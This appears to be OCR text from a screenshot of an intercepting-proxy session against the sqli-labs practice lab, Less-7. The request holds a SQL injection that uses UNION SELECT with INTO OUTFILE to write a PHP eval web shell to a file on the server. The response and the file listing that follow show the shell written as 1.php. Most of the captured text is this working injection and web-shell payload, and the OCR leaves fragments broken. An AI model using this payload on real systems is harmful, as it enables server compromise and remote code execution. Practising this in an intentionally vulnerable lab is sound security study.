 Send
Cancel
Target: http://s
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
Render
1 GET /Less-7/?id=
1'))+union+select+1,2,'<?php+@eval($_POST[x])?>'+into+out
file+'/users/likesoso/desktop/code/php/sqli-labs/less-7/1
.php'+--+- HTTP/1.1
2 Host: sqli
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_6) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/85.0.4183.83 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: close
18
19 <div style=" margin-top:60px;color:#FFF; font-s
Welcome&nbsp;&nbsp;&nbsp;<font color="#FF0000
Dhakkan
</font>
<br>
20 <font size="3" color="#FFFF00">
21
22
23
24
25
26
27
28
29 <font color= "#FFFF00">
You have an error in your SQL syntax
</font>
</font>
</div>
</br>
</br>
</br>
<center>
<img src="../images/Less-7.jpg" />
</center>
Less-7
搜索
投送
项目
程序
images
index-1.html
index-1.html_files
index-2.html
index-2.html_files
index-3.html
index-3.html_files
index.html
1.php
index.php
result.txt
1 Dumb Dumb
1 2 <?php
@eval($_POST[x])?>
ou have an error in your SQL syntax
1 match
\n